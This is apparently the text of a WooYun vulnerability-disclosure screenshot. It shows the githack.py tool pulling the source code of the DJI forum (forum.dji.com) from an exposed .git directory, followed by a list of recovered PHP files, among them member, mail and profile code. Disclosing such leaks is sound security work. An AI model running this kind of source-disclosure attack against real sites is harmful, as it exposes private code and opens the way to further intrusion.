 D:\Program Files\sqlmap\1>githack.py http://forum.dji.com/.git/
[+] Download and parse index file ...
[OK] .gitignore
[OK] list.php
[OK] misc.php
[OK] search.php
[OK] source/class/discuz/discuz_application.php
[OK] source/class/helper/helper_page.php
[OK] source/class/model/model_forum_post.php
[OK] source/class/model/model_forum_thread.php
[OK] source/class/table/table_common_member.php
[OK] source/class/table/table_common_member_count.php
[OK] source/class/table/table_common_member_praise_log.php
[OK] source/class/table/table_forum_forumfield.php
[OK] source/class/table/table_forum_thread.php
[OK] source/class/table/table_home_notification.php
[OK] source/class/table/table_home_friend.php
[OK] source/class/table/table_ucenter_members.php
[OK] source/function/function_discuzcode.php
[OK] source/function/function_core.php
[OK] source/function/function_forumlist.php
[OK] source/function/function_mail.php
[OK] source/function/function_member.php
[OK] source/function/function_misc.php
[OK] source/function/function_profile.php
[OK] source/include/cron/cron_data.php
[OK] source/include/geoip/timezone.php
[OK] source/include/geoip/geoip.inc
[OK] source/include/geoip/geoipcity.inc
[OK] source/include/geoip/geoipregionvars.php
[OK] source/include/misc/misc_sendmsg.php
[OK] source/include/post/post_newthread.php
[OK] source/include/space/space_notice.php
[OK] source/include/space/space_profile.php
[OK] source/include/space/space_pm.php
[OK] source/include/space/space_thread.php
[OK] source/include/spacecp/spacecp_friend.php
[OK] source/include/spacecp/spacecp_favorite.php
www.wooyun.org